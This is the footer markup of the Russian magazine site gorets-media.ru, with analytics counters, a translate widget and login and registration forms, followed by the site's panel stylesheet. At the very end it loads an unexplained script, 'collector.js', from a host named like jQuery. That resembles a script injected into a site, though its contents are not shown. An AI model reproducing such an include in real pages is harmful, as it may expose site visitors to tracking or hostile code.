        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="d0d23bb3b94c255d28980ce81cce6415" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="d0d23bb3b94c255d28980ce81cce6415" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fno-title"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gorets-media.ru/application/maxsite/templates/clouds/panel/panel.css
body_size: 2131
content:
#panel {
    bottom: 0;  width: 1270px; margin: 0; min-height: 50px;
    margin-left:-5px;
    font-family: Arial, Tahoma, sans-serif !important;
    font-size: 12px !important;
    line-height: 15px !important;
    position: relative;
    z-index: 151;
}
* html #panel { position: absolute; bottom: auto; top: 0; }
#panel_top { position: absolute; top: 15px; left: 0; width: 990px; height: 10px; overflow: hidden; background: url("/application/maxsite/templates/clouds/panel/bg_panel_.png") no-repeat 0 0;}
* html #panel_top {background: url("/application/maxsite/templates/clouds/panel/bg_panel.png") no-repeat 0 0;}
#panel_cont {z-index:3;position: absolute; top: -20px; left: -10px; width: 1270px; height: 370px; background:url("/application/maxsite/templates/clouds/panel/bg_panel_.png") top center no-repeat;}
#panel_cont .hidden_button {position: absolute; top: 0; left: 0; border: 0; width: 1px; height: 1px; overflow: hidden; background: none;}

.p_button 
{
	background: url("/application/maxsite/templates/clouds/panel/login.png") no-repeat 0 0;
	height:25px;
	width:45px;
	top:-2px;
	cursor:pointer;
}

.light_button {zoom:1; color: #fff; padding: 2px 6px; cursor: pointer; background: none;}
.light_button:hover {background: #880e0b;}

#panel_close 
{
	cursor:pointer;
    background: url("/application/maxsite/templates/clouds/panel/close.png") no-repeat scroll 0 0 transparent;
    height: 36px;
    position: absolute;
    right: 50px;
    top: 0px;
    width: 43px;
    z-index: 3;
}
#panel_open {
	 background: url("/application/maxsite/templates/clouds/panel/arrow.png") no-repeat scroll 0 0 transparent;
   position: absolute; top: -28px; right: 50px; width: 45px; height: 45px; 
   font-family: "Times New Roman" !important; font-size: 14px !important;
	 z-index: 3;
}
#panel_open div {position: absolute; top: 5px; right: 5px;}

#panel_auth {position: absolute; top: 36px; left: 13px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_auth_form .inp {width: 80px; display: block; float: left; margin: 0 8px 0 0; _margin: 0 4px 0 0;}
#panel_auth_form .p_button, #aif_forgotpass .p_button {display: block; position: absolute; top: -2px; left: 190px; font-size: 12px; line-height: 17px; margin: 0 5px 0 0;}
#aif_forgotpass .p_button { left: 165px;}
#panel_auth_form .loader {display: none; position: absolute; top: 1px; left: 238px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}
#panel_auth .panel_forget 
{
    font-size: 10px;
    /* font-weight: bold; */
    left: 5px;
    line-height: 13px;
    position: absolute;
    top: 26px;
    white-space: nowrap;
	text-decoration:none;
}
#panel_auth .panel_forget a {color: white;text-decoration:none;}

.inp {
    display: inline-block; *display: inline; _display: inline; zoom: 1; padding: 2px 4px; margin: -1px 5px 0 0;
    font-family: Arial, sans-serif !important; font-size: 12px; line-height: 14px; border: 1px solid #4d4d4d;
}
.inp:focus {outline: 0;}
html:root .inp {
    margin: 0 5px 0 0;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
}
html:root .inp:focus {
    -moz-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    -webkit-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
}

#panel_reg {position: absolute; bottom: 60px; left: 40px; width: 272px; height: 28px; overflow: hidden;}
#panel_reg_form {
    position: absolute; top: 30px; left: 0; width: 265px; height: 170px;
    background: #4f95c5; border: 1px solid white; border-bottom: 0;

}
#panel_reg_tit 
{
	background: url("/application/maxsite/templates/clouds/panel/reg.png");height:32px;width:122px;margin-top:-32px;margin-left:-6px;
}

/* .reg_button
{
	background: url("/application/maxsite/templates/clouds/panel/reg_button.png");height:25px;width:148px;display:inline-block;cursor:pointer;
} */

.reg_button_close
{
	background: url("/application/maxsite/templates/clouds/panel/reg_close.png");height:24px;width:24px;cursor:pointer;
}	

.reg_border
{
	background: url("/application/maxsite/templates/clouds/panel/border.png");height:2px;width:258px;cursor:pointer;overflow:hidden;
	display:inline-block;
}	

#forgot_password_button {color:white;};
#panel_reg_tit span {display: block;}
#panel_reg_cont {position: relative; padding: 5px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); font-size: 11px; }
#panel_reg p {height: 28px;}
#panel_reg .inp {width: 244px;}
/* #sumbit_aif_reg {font-size: 12px; margin-top:3px;line-height: 18px !important;} */

#panel_reg_form .loader {display: none; position: absolute; top: 114px; left: 130px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}

#panel_reg_close {position: absolute; top: 122px; right: 6px;}

.panel_line {position: absolute; top: 0; width: 0; overflow: hidden; height: 42px; border-left: 1px solid #000; border-right: 1px solid #fff; opacity: 0.3; filter: alpha(opacity=30); }
#pline1 {left: 272px;}
#pline2 {left: 670px;}
#pline3 {left: 959px;}

#social_offer {position: absolute; top: 46px; left: 264px; color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#social_cont {position: absolute; top: 46px; left: 358px; width: 270px; height: 34px;}
.social {display: block; float: left; width: 28px; height: 32px; cursor: pointer; background: url("../i/social_sprite.png") no-repeat; _margin: 0 4px 0 0;}
.social + .social {margin-left: 5px;}
.social.facebook {background-position: -7px -3px;}
.social.facebook:hover {background-position: -7px -38px;}
.social.vkontakte {background-position: -40px -3px;}
.social.vkontakte:hover {background-position: -40px -38px;}
.social.mailru {background-position: -73px -3px;}
.social.mailru:hover {background-position: -73px -38px;}
.social.yandex {background-position: -105px -3px;}
.social.yandex:hover {background-position: -105px -38px;}
.social.google {background-position: -138px -3px;}
.social.google:hover {background-position: -138px -38px;}
.social.rambler {background-position: -171px -3px;}
.social.rambler:hover {background-position: -171px -38px;}

#vote_offer {letter-spacing:-1px;font-weight:bold;position: absolute; top: 39px; left: 511px; color: #fff; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_vote {position: absolute; top: 40px; left: 589px; white-space: nowrap;}
.not_authorized .vote_button, .authorized .vote_button{width: 33px; height: 30px; background: url(icons_sprite.png) no-repeat; margin: 0 10px 0 0; display: block; float: left;}
#v1 {background-position: 0px -1px;}
#v2 {background-position: -37px -1px}
#v3 {background-position: -75px -1px;}

#v1:hover {background-position: 0px -36px;}
#v2:hover {background-position: -37px -36px}
#v3:hover {background-position: -75px -36px;}
#panel_translate {right: 20px;position: absolute; top: 45px;  white-space: nowrap;}
#panel_like {left: 708px;position: absolute; top: 45px;  white-space: nowrap;}

#panel_user {position: absolute; display: none; top: 45px; left: 15px; white-space: nowrap; color: #fff; font-size: 13px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.authorized {position: relative}
#logout_button {}
.authorized #panel_auth,
.authorized #panel_reg,
.authorized #panel_shad,
.authorized #social_offer,
.authorized #social_cont,
.authorized #pline1 {display: none;}
.authorized #panel_user {display: block;}
.authorized #authbtn, .authorized #regbtn {
  display: none;
}
#panel_menu {
  width: 100%;
  clear: both;
  min-height: 50px;
  position: absolute;
  top: 145px;
}

#panel_menu .fmenu1 {
  margin-left: 60px;
}
#panel_menu .fmenu {
  float: left;
  width: 170px;
  height: auto;
}

#panel_menu .fmenu li {
  list-style-type: none;
  float: left;
  min-width: 150px;
  margin-left: 0;
  margin-bottom: 8px;
  color: #fff;
}
#panel_menu .fmenu li:nth-child(1) {
  font-size: 17px;
  padding: 0 0 15px 0;
}
#panel_menu .fmenu li a {
  color: #fff;
}
#panel_menu .fmenu1 { width: 130px; }
#panel_menu .fmenu2 { width: 150px; }
#panel_menu .fmenu3 { width: 160px; }
#panel_menu .fmenu4 { width: 140px; }
#panel_menu .fmenu5 { width: 170px; }
#panel_menu .fmenu6 { width: 140px; }
#panel_menu .fmenu7 { width: 140px; }
#panel_menu .fmenu8 { width: 140px; }